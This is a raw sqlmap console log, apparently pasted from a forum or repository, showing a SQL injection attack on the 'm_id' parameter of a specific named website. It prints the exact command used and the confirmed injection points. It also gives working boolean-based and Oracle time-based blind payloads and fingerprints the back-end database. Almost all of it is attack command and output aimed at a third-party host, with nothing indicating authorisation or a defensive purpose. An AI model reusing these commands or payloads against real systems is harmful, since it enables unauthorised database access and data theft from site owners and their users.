 D:\SqlMap\Bin>sqlmap.exe -u "http://project.ccidnet.com/cases/page/template/manu
factuterData.do?method=searchCase&m_id=4500&classid=&appclass1=&appclass2=&keywo
rd=" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:24:08
[02:24:08] [INFO] resuming back-end DBMS 'oracle'
[02:24:08] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: m_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: method=searchCase&m_id=4500' AND 5133=5133 AND 'HIsa'='HIsa&classid
=&appclass1=&appclass2=&keyword=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: method=searchCase&m_id=4500' AND 4285=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(84)||CHR(118)||CHR(83)||CHR(98),5) AND 'suoR'='suoR&classid=&appclass1=&appclas
s2=&keyword=
---
[02:24:08] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle